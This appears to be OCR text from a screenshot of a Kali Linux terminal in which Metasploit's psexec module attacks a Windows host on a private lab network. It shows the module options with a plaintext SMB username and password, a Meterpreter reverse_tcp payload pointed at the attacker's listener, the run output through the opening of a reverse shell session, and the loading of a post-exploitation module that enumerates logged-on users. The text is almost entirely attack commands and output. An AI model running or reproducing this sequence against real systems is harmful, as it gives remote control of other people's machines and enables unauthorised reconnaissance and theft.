 Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.103 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass kali no The password for the specified username
SMBUser vboxuser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:445 - Connecting to the server...
[*] 192.168.56.103:445 - Authenticating to 192.168.56.103:445 as user 'vboxuser'...
[*] 192.168.56.103:445 - Selecting PowerShell target
[*] 192.168.56.103:445 - Executing the payload...
[+] 192.168.56.103:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (255678 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.103:49158) at 2026-11-24 11:46:18 -0500
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/psexec) > use post/windows/gather/enum_logged_on_users
msf post(windows/gather/enum_logged_on_users) >